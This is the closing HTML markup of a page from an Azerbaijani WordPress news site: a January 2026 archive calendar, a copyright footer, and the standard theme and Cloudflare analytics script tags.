		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



